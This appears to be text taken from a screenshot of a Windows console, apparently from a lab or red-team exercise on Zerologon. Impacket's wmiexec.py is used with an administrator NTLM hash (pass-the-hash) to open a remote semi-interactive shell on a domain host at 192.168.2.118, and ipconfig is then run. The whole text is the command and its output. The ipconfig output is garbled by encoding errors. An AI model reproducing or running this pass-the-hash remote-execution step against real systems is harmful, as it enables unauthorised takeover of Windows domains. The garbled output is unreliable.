 D:\intranet\domain\zerologon\impacket-master\examples>Python3 wmiexec.py red.com
/administrator@192.168.2.118 -hashes :7ecf 548187607a14bad0f88bb1
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encod
ings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP
VPN - VPN Client:
ý . . . . . . . . . . . . : ý
DNS . . . . . . . :
:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::d15:b16f:8204:9978%11
IPv4 . . . . . . . . . . . . : 192.168.2.118
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.2.1
isatap.{A24CA0F6-758E-47C0-A428-2C649A2994B5}:
ý . . . . . . . . . . . . : ý
DNS . . . . . . . :
Teredo Tunneling Pseudo-Interface:
ý . . . . . . . . . . . . : ý
DNS . . . . . . . :
isatap.{DBE85163-B8F8-4CDD-AE31-BEEBCEC67738}:
ý . . . . . . . . . . . . : ý
DNS . . . . . . . :
C:\>_